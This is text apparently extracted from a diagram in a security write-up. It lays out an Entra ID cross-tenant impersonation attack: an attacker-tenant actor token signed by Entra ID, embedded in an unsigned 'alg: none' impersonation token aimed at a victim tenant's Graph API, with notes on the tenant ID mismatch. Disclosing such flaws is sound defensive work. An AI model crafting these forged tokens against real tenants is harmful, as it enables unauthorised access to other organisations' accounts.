 Actor Token
{
"alg": "RS256",
"kid": "_jNwjeSnvTTK8XEdr5QUPkBRLLo",
"typ": "JWT",
"x5t": "_jNwjeSnvTTK8XEdr5QUPkBRLLo"
}
attacker's tenant ID
{
"aud": "00000002-0000-0000-c000-000000000000/graph.windows.net@6287f28f-4f7f-4322-9651-a8697d8fe1bc",
"exp": 1752593816,
"iat": 1752507116,
"identityprovider": "00000001-0000-0000-c000-000000000000@6287f28f-4f7f-4322-9651-a8697d8fe1bc",
"iss": "00000001-0000-0000-c000-000000000000@6287f28f-4f7f-4322-9651-a8697d8fe1bc",
"nameid": "00000002-0000-0ff1-ce00-000000000000@6287f28f-4f7f-4322-9651-a8697d8fe1bc",
"nbf": 1752507116,
"oid": "a761cbb2-fbb6-4c80-aa50-504962316eb2",
"rh": "1.AXQAj_KHYn9PIkOWUahpfY_hvAIAAAAAAAAAwAAAAAAAAACtAQB0AA.",
"sub": "a761cbb2-fbb6-4c80-aa50-504962316eb2",
"trustedfordelegation": "true",
"xms_spcu": "true"
}.[signature from Entra ID]
Impersonation Token
{
"alg": "none",
"typ": "JWT"
}
{
"actortoken": "eyJ0eXAiOiJKV1Qi<...>TxeLkNB8v2rWWMLGpaAaFJlhA",
"aud": "00000002-0000-0000-c000-000000000000/graph.windows.net@b9fb93c1-c0c8-4580-99f3-d1b540cada32",
"exp": 1756926566,
"iat": 1756926266,
"iss": "00000002-0000-0ff1-ce00-000000000000@b9fb93c1-c0c8-4580-99f3-d1b540cada32",
"userid": "USER_IN_VICTIM_TENANT",
"nbf": 1756926266,
"nii": "urn:federation:MicrosoftOnline",
"sip": "doesnt@matter.com",
"smtp": "doesnt@matter.com",
"upn": "doesnt@matter.com"
}.[no signature]
victim's tenant
tenant ID mismatch
from actor token!